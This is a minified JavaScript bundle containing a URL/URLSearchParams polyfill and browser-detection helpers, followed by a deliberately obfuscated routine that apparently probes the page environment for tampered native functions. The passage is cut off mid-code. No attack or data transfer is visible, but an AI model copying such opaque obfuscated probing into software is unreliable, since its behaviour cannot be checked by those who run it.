Z(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var td=function(){w(this,tw);var t=arguments.length>0?arguments[0]:void 0,r=R(this,new tp(t));!s&&(this.size=r.entries.length)},tw=td.prototype;if(v(tw,{append:function(t,r){var n=L(this);C(arguments.length,2),_(n.entries,{key:x(t),value:x(r)}),!s&&this.length++,n.updateURL()},delete:function(t){for(var r=L(this),n=C(arguments.length,1),e=r.entries,i=x(t),a=n<2?void 0:arguments[1],o=void 0===a?a:x(a),u=0;u<e.length;){var c=e[u];if(c.key===i&&(void 0===o||c.value===o)){if(tt(e,u,1),void 0!==o)break}else u++}!s&&(this.size=e.length),r.updateURL()},get:function(t){var r=L(this).entries;C(arguments.length,1);for(var n=x(t),e=0;e<r.length;e++)if(r[e].key===n)return r[e].value;return null},getAll:function(t){var r=L(this).entries;C(arguments.length,1);for(var n=x(t),e=[],i=0;i<r.length;i++)r[i].key===n&&_(e,r[i].value);return e},has:function(t){for(var r=L(this).entries,n=C(arguments.length,1),e=x(t),i=n<2?void 0:arguments[1],a=void 0===i?i:x(i),o=0;o<r.length;){var u=r[o++];if(u.key===e&&(void 0===a||u.value===a))return!0}return!1},set:function(t,r){var n,e=L(this);C(arguments.length,1);for(var i=e.entries,a=!1,o=x(t),u=x(r),c=0;c<i.length;c++)(n=i[c]).key===o&&(a?tt(i,c--,1):(a=!0,n.value=u));!a&&_(i,{key:o,value:u}),!s&&(this.size=i.length),e.updateURL()},sort:function(){var t=L(this);S(t.entries,function(t,r){return t.key>r.key?1:-1}),t.updateURL()},forEach:function(t){for(var r,n=L(this).entries,e=k(t,arguments.length>1?arguments[1]:void 0),i=0;i<n.length;)e((r=n[i++]).value,r.key,this)},keys:function(){return new tb(this,"keys")},values:function(){return new tb(this,"values")},entries:function(){return new tb(this,"entries")}},{enumerable:!0}),l(tw,D,tw.entries,{name:"entries"}),l(tw,"toString",function(){return L(this).serialize()},{enumerable:!0}),s&&h(tw,"size",{get:function(){return L(this).entries.length},configurable:!0,enumerable:!0}),b(td,W),e({global:!0,constructor:!0,forced:!f},{URLSearchParams:td}),!f&&y(F)){var ty=c(z.has),tg=c(z.set),tk=function(t){if(M(t)){var r,n=t.body;if(m(n)===W)return!ty(r=t.headers?new F(t.headers):new F,"content-type")&&tg(r,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),O(t,{body:I(0,x(n)),headers:I(0,r)})}return t};if(y(P)&&e({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return P(t,arguments.length>1?tk(arguments[1]):{})}}),y(H)){var tm=function(t){return w(this,X),new H(t,arguments.length>1?tk(arguments[1]):{})};X.constructor=tm,tm.prototype=X,e({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:tm})}}t.exports={URLSearchParams:td,getState:L}},2259:function(t,r,n){"use strict";n(1637)},4486:function(t,r,n){"use strict";n(7108);var e,i=n(5729),a=n(1400),o=n(8850),u=n(5065),c=n(6289),s=n(2861),f=n(8295),l=n(1501),h=n(1333),v=n(1069),b=n(3556),p=n(7075),d=n(1811),w=n(686).codeAt,y=n(2932),g=n(4790),k=n(9260),m=n(5616),N=n(1637),M=n(4475),x=M.set,O=M.getterFor("URL"),I=N.URLSearchParams,T=N.getState,A=u.URL,B=u.TypeError,C=u.parseInt,U=Math.floor,S=Math.pow,D=s("".charAt),W=s(/./.exec),E=s([].join),R=s(1..toString),L=s([].pop),j=s([].push),P=s("".replace),H=s([].shift),F=s("".split),X=s("".slice),z=s("".toLowerCase),J=s([].unshift),q="Invalid scheme",G="Invalid host",V="Invalid port",Y=/[a-z]/i,K=/[\d+-.a-z]/i,Z=/\d/,_=/^0x/i,Q=/^[0-7]+$/,$=/^\d+$/,tt=/^[\da-f]+$/i,tr=/[\0\t\n\r #%/:<>?@[\\\]^|]/,tn=/[\0\t\n\r #/:<>?@[\\\]^|]/,te=/^[\u0000-\u0020]+/,ti=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,ta=/[\t\n\r]/g,to=function(t){var r,n,e,i,a,o,u,c=F(t,".");if(c.length&&""===c[c.length-1]&&c.length--,(r=c.length)>4)return t;for(e=0,n=[];e<r;e++){if(""===(i=c[e]))return t;if(a=10,i.length>1&&"0"===D(i,0)&&(a=W(_,i)?16:8,i=X(i,8===a?1:2)),""===i)o=0;else{if(!W(10===a?$:8===a?Q:tt,i))return t;o=C(i,a)}j(n,o)}for(e=0;e<r;e++)if(o=n[e],e===r-1){if(o>=S(256,5-r))return null}else if(o>255)return null;for(e=0,u=L(n);e<n.length;e++)u+=n[e]*S(256,3-e);return u},tu=function(t){var r,n,e,i,a,o,u,c=[0,0,0,0,0,0,0,0],s=0,f=null,l=0,h=function(){return D(t,l)};if(":"===h()){if(":"!==D(t,1))return;l+=2,f=++s}for(;h();){if(8===s)return;if(":"===h()){if(null!==f)return;l++,f=++s;continue}for(r=n=0;n<4&&W(tt,h());)r=16*r+C(h(),16),l++,n++;if("."===h()){if(0===n)return;if(l-=n,s>6)return;for(e=0;h();){if(i=null,e>0){if("."!==h()||!(e<4))return;l++}if(!W(Z,h()))return;for(;W(Z,h());){if(a=C(h(),10),null===i)i=a;else{if(0===i)return;i=10*i+a}if(i>255)return;l++}c[s]=256*c[s]+i,(2==++e||4===e)&&s++}if(4!==e)return;break}if(":"===h()){if(l++,!h())return}else if(h())return;c[s++]=r}if(null!==f)for(o=s-f,s=7;0!==s&&o>0;)u=c[s],c[s--]=c[f+o-1],c[f+--o]=u;else if(8!==s)return;return c},tc=function(t){for(var r=null,n=1,e=null,i=0,a=0;a<8;a++)0!==t[a]?(i>n&&(r=e,n=i),e=null,i=0):(null===e&&(e=a),++i);return i>n?e:r},ts=function(t){var r,n,e,i;if("number"==typeof t){for(n=0,r=[];n<4;n++)J(r,t%256),t=U(t/256);return E(r,".")}if("object"==typeof t){for(n=0,r="",e=tc(t);n<8;n++)(!i||0!==t[n])&&(i&&(i=!1),e===n?(r+=n?":":"::",i=!0):(r+=R(t[n],16),n<7&&(r+=":")));return"["+r+"]"}return t},tf={},tl=b({},tf,{" ":1,'"':1,"<":1,">":1,"`":1}),th=b({},tl,{"#":1,"?":1,"{":1,"}":1}),tv=b({},th,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),tb=function(t,r){var n=w(t,0);return n>32&&n<127&&!v(r,t)?t:encodeURIComponent(t)},tp={ftp:21,file:null,http:80,https:443,ws:80,wss:443},td=function(t,r){var n;return 2===t.length&&W(Y,D(t,0))&&(":"===(n=D(t,1))||!r&&"|"===n)},tw=function(t){var r;return t.length>1&&td(X(t,0,2))&&(2===t.length||"/"===(r=D(t,2))||"\\"===r||"?"===r||"#"===r)},ty={},tg={},tk={},tm={},tN={},tM={},tx={},tO={},tI={},tT={},tA={},tB={},tC={},tU={},tS={},tD={},tW={},tE={},tR={},tL={},tj={},tP=function(t,r,n){var e,i,a,o=g(t);if(r){if(i=this.parse(o))throw new B(i);this.searchParams=null}else{if(void 0!==n&&(e=new tP(n,!0)),i=this.parse(o,null,e))throw new B(i);(a=T(new I)).bindURL(this),this.searchParams=a}};tP.prototype={type:"URL",parse:function(t,r,n){var i=r||ty,a=0,o="",u=!1,c=!1,s=!1;for(t=g(t),!r&&(this.scheme="",this.username="",this.password="",this.host=null,this.port=null,this.path=[],this.query=null,this.fragment=null,this.cannotBeABaseURL=!1,t=P(t,te,""),t=P(t,ti,"$1")),f=p(t=P(t,ta,""));a<=f.length;){switch(l=f[a],i){case ty:if(l&&W(Y,l))o+=z(l),i=tg;else{if(r)return q;i=tk;continue}break;case tg:if(l&&(W(K,l)||"+"===l||"-"===l||"."===l))o+=z(l);else if(":"===l){if(r&&(this.isSpecial()!==v(tp,o)||"file"===o&&(this.includesCredentials()||null!==this.port)||"file"===this.scheme&&!this.host))return;if(this.scheme=o,r){this.isSpecial()&&tp[this.scheme]===this.port&&(this.port=null);return}o="","file"===this.scheme?i=tU:this.isSpecial()&&n&&n.scheme===this.scheme?i=tm:this.isSpecial()?i=tO:"/"===f[a+1]?(i=tN,a++):(this.cannotBeABaseURL=!0,j(this.path,""),i=tR)}else{if(r)return q;o="",i=tk,a=0;continue}break;case tk:if(!n||n.cannotBeABaseURL&&"#"!==l)return q;if(n.cannotBeABaseURL&&"#"===l){this.scheme=n.scheme,this.path=d(n.path),this.query=n.query,this.fragment="",this.cannotBeABaseURL=!0,i=tj;break}i="file"===n.scheme?tU:tM;continue;case tm:if("/"===l&&"/"===f[a+1])i=tI,a++;else{i=tM;continue}break;case tN:if("/"===l){i=tT;break}i=tE;continue;case tM:if(this.scheme=n.scheme,l===e)this.username=n.username,this.password=n.password,this.host=n.host,this.port=n.port,this.path=d(n.path),this.query=n.query;else if("/"===l||"\\"===l&&this.isSpecial())i=tx;else if("?"===l)this.username=n.username,this.password=n.password,this.host=n.host,this.port=n.port,this.path=d(n.path),this.query="",i=tL;else if("#"===l)this.username=n.username,this.password=n.password,this.host=n.host,this.port=n.port,this.path=d(n.path),this.query=n.query,this.fragment="",i=tj;else{this.username=n.username,this.password=n.password,this.host=n.host,this.port=n.port,this.path=d(n.path),this.path.length--,i=tE;continue}break;case tx:if(this.isSpecial()&&("/"===l||"\\"===l))i=tI;else if("/"===l)i=tT;else{this.username=n.username,this.password=n.password,this.host=n.host,this.port=n.port,i=tE;continue}break;case tO:if(i=tI,"/"!==l||"/"!==D(o,a+1))continue;a++;break;case tI:if("/"!==l&&"\\"!==l){i=tT;continue}break;case tT:if("@"===l){u&&(o="%40"+o),u=!0,h=p(o);for(var f,l,h,b,w,y,k=0;k<h.length;k++){var m=h[k];if(":"===m&&!s){s=!0;continue}var N=tb(m,tv);s?this.password+=N:this.username+=N}o=""}else if(l===e||"/"===l||"?"===l||"#"===l||"\\"===l&&this.isSpecial()){if(u&&""===o)return"Invalid authority";a-=p(o).length+1,o="",i=tA}else o+=l;break;case tA:case tB:if(r&&"file"===this.scheme){i=tD;continue}if(":"!==l||c){if(l===e||"/"===l||"?"===l||"#"===l||"\\"===l&&this.isSpecial()){if(this.isSpecial()&&""===o)return G;if(r&&""===o&&(this.includesCredentials()||null!==this.port))return;if(b=this.parseHost(o))return b;if(o="",i=tW,r)return;continue}else"["===l?c=!0:"]"===l&&(c=!1),o+=l}else{if(""===o)return G;if(b=this.parseHost(o))return b;if(o="",i=tC,r===tB)return}break;case tC:if(W(Z,l))o+=l;else{if(!(l===e||"/"===l||"?"===l||"#"===l||"\\"===l&&this.isSpecial())&&!r)return V;if(""!==o){var M=C(o,10);if(M>65535)return V;this.port=this.isSpecial()&&M===tp[this.scheme]?null:M,o=""}if(r)return;i=tW;continue}break;case tU:if(this.scheme="file","/"===l||"\\"===l)i=tS;else if(n&&"file"===n.scheme)switch(l){case e:this.host=n.host,this.path=d(n.path),this.query=n.query;break;case"?":this.host=n.host,this.path=d(n.path),this.query="",i=tL;break;case"#":this.host=n.host,this.path=d(n.path),this.query=n.query,this.fragment="",i=tj;break;default:!tw(E(d(f,a),""))&&(this.host=n.host,this.path=d(n.path),this.shortenPath()),i=tE;continue}else{i=tE;continue}break;case tS:if("/"===l||"\\"===l){i=tD;break}n&&"file"===n.scheme&&!tw(E(d(f,a),""))&&(td(n.path[0],!0)?j(this.path,n.path[0]):this.host=n.host),i=tE;continue;case tD:if(l===e||"/"===l||"\\"===l||"?"===l||"#"===l){if(!r&&td(o))i=tE;else if(""===o){if(this.host="",r)return;i=tW}else{if(b=this.parseHost(o))return b;if("localhost"===this.host&&(this.host=""),r)return;o="",i=tW}continue}o+=l;break;case tW:if(this.isSpecial()){if(i=tE,"/"!==l&&"\\"!==l)continue}else if(r||"?"!==l){if(r||"#"!==l){if(l!==e&&(i=tE,"/"!==l))continue}else this.fragment="",i=tj}else this.query="",i=tL;break;case tE:if(l===e||"/"===l||"\\"===l&&this.isSpecial()||!r&&("?"===l||"#"===l)){;if(".."===(w=z(w=o))||"%2e."===w||".%2e"===w||"%2e%2e"===w)this.shortenPath(),"/"!==l&&!("\\"===l&&this.isSpecial())&&j(this.path,"");else{;if("."===(y=o)||"%2e"===z(y))"/"!==l&&!("\\"===l&&this.isSpecial())&&j(this.path,"");else"file"===this.scheme&&!this.path.length&&td(o)&&(this.host&&(this.host=""),o=D(o,0)+":"),j(this.path,o)}if(o="","file"===this.scheme&&(l===e||"?"===l||"#"===l))for(;this.path.length>1&&""===this.path[0];)H(this.path);"?"===l?(this.query="",i=tL):"#"===l&&(this.fragment="",i=tj)}else o+=tb(l,th);break;case tR:"?"===l?(this.query="",i=tL):"#"===l?(this.fragment="",i=tj):l!==e&&(this.path[0]+=tb(l,tf));break;case tL:r||"#"!==l?l!==e&&("'"===l&&this.isSpecial()?this.query+="%27":"#"===l?this.query+="%23":this.query+=tb(l,tf)):(this.fragment="",i=tj);break;case tj:l!==e&&(this.fragment+=tb(l,tl))}a++}},parseHost:function(t){var r,n,e;if("["===D(t,0)){if("]"!==D(t,t.length-1)||!(r=tu(X(t,1,-1))))return G;this.host=r}else if(this.isSpecial()){if(W(tr,t=y(t))||null===(r=to(t)))return G;this.host=r}else{if(W(tn,t))return G;for(e=0,r="",n=p(t);e<n.length;e++)r+=tb(n[e],tf);this.host=r}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return v(tp,this.scheme)},shortenPath:function(){var t=this.path,r=t.length;r&&("file"!==this.scheme||1!==r||!td(t[0],!0))&&t.length--},serialize:function(){var t=this.scheme,r=this.username,n=this.password,e=this.host,i=this.port,a=this.path,o=this.query,u=this.fragment,c=t+":";return null!==e?(c+="//",this.includesCredentials()&&(c+=r+(n?":"+n:"")+"@"),c+=ts(e),null!==i&&(c+=":"+i)):"file"===t&&(c+="//"),c+=this.cannotBeABaseURL?a[0]:a.length?"/"+E(a,"/"):"",null!==o&&(c+="?"+o),null!==u&&(c+="#"+u),c},setHref:function(t){var r=this.parse(t);if(r)throw new B(r);this.searchParams.update()},getOrigin:function(){var t=this.scheme,r=this.port;if("blob"===t)try{return new tH(t.path[0]).origin}catch(t){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+ts(this.host)+(null!==r?":"+r:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(g(t)+":",ty)},getUsername:function(){return this.username},setUsername:function(t){var r=p(g(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<r.length;n++)this.username+=tb(r[n],tv)}},getPassword:function(){return this.password},setPassword:function(t){var r=p(g(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<r.length;n++)this.password+=tb(r[n],tv)}},getHost:function(){var t=this.host,r=this.port;return null===t?"":null===r?ts(t):ts(t)+":"+r},setHost:function(t){!this.cannotBeABaseURL&&this.parse(t,tA)},getHostname:function(){var t=this.host;return null===t?"":ts(t)},setHostname:function(t){!this.cannotBeABaseURL&&this.parse(t,tB)},getPort:function(){var t=this.port;return null===t?"":g(t)},setPort:function(t){!this.cannotHaveUsernamePasswordPort()&&(""===(t=g(t))?this.port=null:this.parse(t,tC))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+E(t,"/"):""},setPathname:function(t){!this.cannotBeABaseURL&&(this.path=[],this.parse(t,tW))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=g(t))?this.query=null:("?"===D(t,0)&&(t=X(t,1)),this.query="",this.parse(t,tL)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){if(""===(t=g(t))){this.fragment=null;return}"#"===D(t,0)&&(t=X(t,1)),this.fragment="",this.parse(t,tj)},update:function(){this.query=this.searchParams.serialize()||null}};var tH=function(t){var r=h(this,tF),n=m(arguments.length,1)>1?arguments[1]:void 0,e=x(r,new tP(t,!1,n));!a&&(r.href=e.serialize(),r.origin=e.getOrigin(),r.protocol=e.getProtocol(),r.username=e.getUsername(),r.password=e.getPassword(),r.host=e.getHost(),r.hostname=e.getHostname(),r.port=e.getPort(),r.pathname=e.getPathname(),r.search=e.getSearch(),r.searchParams=e.getSearchParams(),r.hash=e.getHash())},tF=tH.prototype,tX=function(t,r){return{get:function(){return O(this)[t]()},set:r&&function(t){return O(this)[r](t)},configurable:!0,enumerable:!0}};if(a&&(l(tF,"href",tX("serialize","setHref")),l(tF,"origin",tX("getOrigin")),l(tF,"protocol",tX("getProtocol","setProtocol")),l(tF,"username",tX("getUsername","setUsername")),l(tF,"password",tX("getPassword","setPassword")),l(tF,"host",tX("getHost","setHost")),l(tF,"hostname",tX("getHostname","setHostname")),l(tF,"port",tX("getPort","setPort")),l(tF,"pathname",tX("getPathname","setPathname")),l(tF,"search",tX("getSearch","setSearch")),l(tF,"searchParams",tX("getSearchParams")),l(tF,"hash",tX("getHash","setHash"))),f(tF,"toJSON",function(){return O(this).serialize()},{enumerable:!0}),f(tF,"toString",function(){return O(this).serialize()},{enumerable:!0}),A){var tz=A.createObjectURL,tJ=A.revokeObjectURL;tz&&f(tH,"createObjectURL",c(tz,A)),tJ&&f(tH,"revokeObjectURL",c(tJ,A))}k(tH,"URL"),i({global:!0,constructor:!0,forced:!o,sham:!a},{URL:tH})},6971:function(t,r,n){"use strict";n(4486)}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var a=r[e]={exports:{}};return t[e].call(a.exports,a,a.exports,n),a.exports}n.d=function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.rv=function(){return"1.0.5"},n.ruid="bundler=rspack@1.0.5",!function(){"use strict";var t={};function r(t,r,n,e,i,a,o){try{var u=t[a](o),c=u.value}catch(t){n(t);return}u.done?r(c):Promise.resolve(c).then(e,i)}function e(t){return function(){var n=this,e=arguments;return new Promise(function(i,a){var o=t.apply(n,e);function u(t){r(o,i,a,u,c,"next",t)}function c(t){r(o,i,a,u,c,"throw",t)}u(void 0)})}}n.r(t),n.d(t,{getBrowserMajorVersion:function(){return nd},holdLoop:function(){return ng},isChromium:function(){return nf},isEdgeHTML:function(){return ns},isGecko:function(){return nl},isMobile:function(){return nv},isSafari:function(){return np},isTablet:function(){return nb},isTrident:function(){return nc},isWebKit:function(){return nh},parseBuildInfo:function(){return nk},withCSS:function(){return nw}});function i(t,r){var n,e,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(u){return function(c){return function(u){if(n)throw TypeError("Generator is already executing.");for(;a&&(a=0,u[0]&&(o=0)),o;)try{if(n=1,e&&(i=2&u[0]?e.return:u[0]?e.throw||((i=e.return)&&i.call(e),0):e.next)&&!(i=i.call(e,u[1])).done)return i;switch(e=0,i&&(u=[2&u[0],i.value]),u[0]){case 0:case 1:i=u;break;case 4:return o.label++,{value:u[1],done:!1};case 5:o.label++,e=u[1],u=[0];continue;case 7:u=o.ops.pop(),o.trys.pop();continue;default:if(!(i=(i=o.trys).length>0&&i[i.length-1])&&(6===u[0]||2===u[0])){o=0;continue}if(3===u[0]&&(!i||u[1]>i[0]&&u[1]<i[3])){o.label=u[1];break}if(6===u[0]&&o.label<i[1]){o.label=i[1],i=u;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(u);break}i[2]&&o.ops.pop(),o.trys.pop();continue}u=r.call(t,o)}catch(t){u=[6,t],e=0}finally{n=i=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,c])}}}function a(t,r){(null==r||r>t.length)&&(r=t.length);for(var n=0,e=Array(r);n<r;n++)e[n]=t[n];return e}function o(t,r){if(t){if("string"==typeof t)return a(t,r);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return a(t,r)}}function u(t){return function(t){if(Array.isArray(t))return a(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||o(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n("8389"),n("9845"),n("3494"),n("5489"),n("6998"),n("2148"),n("6829");var c=[0,5,6,7,20,21,22,32,33,34,36,37,42,44,47,49,67,68,71,72,73,74,75,76,77,78,84,87,88,89,90,91],s=[8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32],f=[],l=[],h=[],v=[0,55,5,6,7,17,27,29,31,32,36,38,41,43,51,56,57,59,60,62,69,70,71,72,73,1,2,3,4,8,9,10,11,12,13,14,15,16,18,19,20,21,22,23,24,25,26,28,30,33,34,35,37,39,40,42,44,45,46,47,48,49,50,52,53,54,58,61,63,64,65,66,67,68,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94];function b(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t}function p(t,r){return[k][0](r-7,t)}function d(t,r,n,e){var i,a,o,u,c,s,f,l,h,v,p,g,m,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc,ts,tf,tl,th,tv,tb,tp,td,tw,ty,tg,tk,tm,tN,tM,tx,tO,tI,tT,tA,tB,tC,tU,tS;for(a=90;a;)switch(o=a>>6,u=a>>3&7,c=7&a,o){case 0:switch(u){case 0:c<5?c<4?c>=2?c<=2?A?a-=-13:a+=71:(s=p[tO(tT.Q(-tO,41),-tO||55)],a+=63):c>=1&&(a+=53,tT.g=function(t){return t()}):(M(),a+=30):c<7?c>5?(a-=-6,f=tI+"Of"):a=37===ty?37:71:(l=n,a=84);break;case 1:c>=3?c<=5?c<=3?(h=r,a=33):c<=4?(v=P[tO(Math.round(59),Math.ceil(8))](f),a+=26):(p="",a^=57):c>=7?(a^=1,A=tv+"d"):(g=A,a-=-34):c>0?c>=2?(a=45,m=p[(-tO?2:tO)(41,55)]):38===ty?a-=-2:a+=-1:39===ty?a^=89:a-=-14;break;case 2:if(c>6)36===ty?a^=116:a+=17;else if(c<=3){if(c>=3)a-=-56,h=n;else if(c>1)a^=86,T=tO(15+(0|tO),24<<(0|tO));else if(c<=0)A=typeof td==ts+"d",a+=-14;else{a^=123;try{if(B=({0:tO})[0](82,11),C=(C=h===window)?window:Object[B+tO(33/(1|tO),tT.D(53,1|tO))](h),S=(U=Object[tO.bind(1,17,54)()](C,l)[(-tO?8:tO)(51,26)])[tT.h(tO,96,30)](),D=I[tT.h(tO,[47,tO()][0],[27,tT.g(tO)][0])](S),W=[],!D)return!W;if(E=[],function(t){var r,n,e,i,a;for(n=4;n;)n>=1&&(n>=6?!a/!a==0?n^=5:n-=3:n<=3?n<=2?n<=1?(e=d[i(34,57)](this,38),n^=3):(r=e[(i||i)(35,96)](this,arguments),n^=2):(n+=-2,i=function(t,r){return a.R(k,k)(t-6,r)}):n<=4?(n^=1,a={}):(a.R=function(t,r){return t&&r},n=6));return r}(U))return!E}catch(t){}}}else c>=6?!ty/0!=3?a=5:a+=45:c>=5?0*!tw*!tw==2?a^=49:a^=89:(R=tC>14,a^=92);break;case 3:if(c<=1)c>=1?(a=18,tI+=(tO&&tO)(75,48)):(a^=94,L=H);else if(c<7){if(c>=4){if(c>4){if(c<=5){try{(N=document[tO([24,tO()][0],[38,tT.g(tO)][0])+tO(59&~tO,20&~tO)](tO(78..valueOf(),28..valueOf())))[(~tO?tO:8)(37,13)][tO.apply(4,[81,37])]=tO(-tO?4:78,-tO?0:43),j=tO(22>>(0|tO),tT.c(9,tT.a(tO,0))),document[tO([14,tO()][0],[16,tO()][0])](tO(39&~tO,51&~tO))[0][tT.A(j,tO(-tO?6:42,-tO?2:58))](N)}catch(t){}a-=29}else a-=-23,P=tb[2]}else a+=27,H=0===tU[({0:tO})[0](59,8)](tB+"c")}else if(c<3){a^=127;try{F=(-tO?0:tO)(43,10),N[tO(~tO?45:4,~tO?44:3)][F+tO.apply(8,[42,58])](N),N=null}catch(t){}}else a^=76,tT.X=function(t,r){return t===r}}else a-=6,tI+=tO(42&~tO,32&~tO);break;case 4:if(c<3){if(c<=0)a+=61,X=tb[1][tO(-tO?8:59,-tO?6:8)]((-tO?9:tO)(74,41));else if(c<=1)!h*!h+!r*!r<0?a+=-8:a-=20;else{try{if(z=tg[tO(59..valueOf(),22..valueOf())]("."),J=function(t,r){return t[r]},q=z[tO(tT.P(~tO,85),~tO&&42)](J,window),void 0===q&&(q=window),G=tO.apply(0,[46,50])+(~tO?tO:3)(71,29),V=function(t,r){return t[r]},Y=N[G],K=z[tO([85,tT.g(tO)][0],[42,tT.g(tO)][0])](V,Y),void 0===K&&(K=window),Z=tO(~tO&&33,~tO&&14),_=z[0],Q=window[_],Q[tT.A(Z,tO(70..valueOf(),49..valueOf()))](z[1]))return tm;return q[tO(~tO?96:1,~tO?30:8)]()===K[tO(~tO&&96,~tO&&30)]()&&($=z[0],y(th,window[$],z[1])&&(tm=true)),tm}catch(t){return true}a=0}}else if(c<=6){if(c>=4)c>=6?(tt=-1,a^=116):c>=5?(tr=r,a+=-18):isNaN(!tk*!tT/(!tT*!tk))||!tk*!tT/(!tT*!tk)==1?a+=-26:a+=56;else{a=0;try{return tn=N[({0:tO})[0](46,50)+tT.h(tO,-tO?4:71,-tO?1:29)][tO(-tO||73,-tO||35)][({0:tO})[0](14,46)][tO((tO(),96),(tO(),30))],te=(tO&&tO)(16,15),tT.X(g,tT.h(tO,(tT.g(tO),6),(tO(),12)))?(ti=tn[(tO&&tO)(22,52)](td),I[(tO(),tO)(47,27)](ti)):g===tT.A(te,"d")||((ta=td)&&(ta=tT.X(g,tO.bind(2,85,25)())),(to=ta)&&(tu=x[tT.P(tO,tO)(22,52)](td),to=O[tT.h(tO,~tO?47:8,~tO?27:7)](tu)),(tc=to)||(tc=false),tc)}catch(t){return true}}}else ts=tO(16,15),a^=11;break;case 5:c<5?c<=3?c>0?c>2?(a^=21,tf=89*tl):c<=1?(a-=-2,tl=tb[2][tO(59..valueOf(),8..valueOf())](T+[tO][0](91,40))- -1):(th=n,a+=35):41===ty?a=65:a-=-60:(tv=(~tO?tO:7)(16,15),a=16):c>=7?!tA/!tA==0?a+=38:a+=9:c<6?(a=58,tb=m[(~tO?tO:9)(59,22)]("\n")):(tT.D=function(t,r){return t/r},a+=48);break;case 6:if(c<=6){if(c>5)tT.Q=function(t,r){return t||r},a+=24;else if(c<5){if(c>=4){try{tp=Object[tT.h(tO,82,11)+tO((tO(),33),(tO(),53))](h),Object[tT.h(tO,28/(1|tO),57/(1|tO))+[tO][0](33,53)](h,h),Object[tO([28,tO()][0],[57,tT.g(tO)][0])+tO(~tO&&33,~tO&&53)](h,tp)}catch(t){p=t}a^=55}else c>1?c>=3?(tT.h=function(t,r,n){return t(r,n)},a-=-53):(a=39,td=r):c>0?!R*!tf/0==2?a^=120:a^=41:(a-=13,M())}else Math.pow(!P*!tb,0)?a^=51:a=18}else H?a-=23:a-=25;break;case 7:c<=1?c>=1?(a^=106,tw=r):(H=X>tA,a=30):c>2?c>6?N?a^=2:a+=-34:c>3?c<=5?c<=4?tk===(tT.g(tO),tO)(14,36)?a-=24:a+=43:Math.pow(!N,0)?a+=-61:a^=51:(R=tf+-4>-4,a^=15):(a=9,ty=t):tT.F(tb[(tO&&tO)(47,18)]-3,97)+61>61?a+=39:a-=-37}break;case 1:switch(u){case 0:c>4?c<=5?(a^=29,tB+=tO.apply(3,[13,39])):c<7?L?a=102:a+=10:43===ty?a=63:a^=80:c<=1?c<1?(i=parseInt(tw,2),a+=-64):(a-=23,tg=r):c<3?(tk=typeof s,a=60):c>3?(T+=tO(27,31),a+=40):!R/!R==0?a-=12:a+=-43;break;case 1:c>=6?c>6?(tT.A=function(t,r){return t+r},a=105):(tT.F=function(t,r){return t*r},a-=32):c>3?c<5?""===tw?a-=-10:a+=-12:(tm=!1,a+=-73):c<=0?R?a^=11:a+=-31:c>=3?(a^=90,l=e):c>=2?(tT.a=function(t,r){return t|r},a=79):(a=14,A=tT.b(b,td));break;case 2:if(c<6){if(c<=4){if(c>=4){a^=84;try{return tN=tT.h(tO,~tO?82:3,~tO?11:4),tM=(tM=h===window)?window:Object[tN+tO(-tO||33,-tO||53)](h),Object[tO((tO(),17),(tO(),54))](tM,l)[tO.call(9,51,26)][({0:tO})[0](96,30)]()}catch(t){return}}else c<=0?(a=0,i=L):c<=1?(a^=86,h=r):c<=2?(a^=48,tx=(v-tt)*93):(a=21,tw=tw[tO(76&~tO,23&~tO)](/^0+/,""))}else 42===ty?a+=-28:a+=-85}else c>6?(tO=function(t,r){return k.call(6,r-5,t)},a-=28):(a+=-86,i=0);break;case 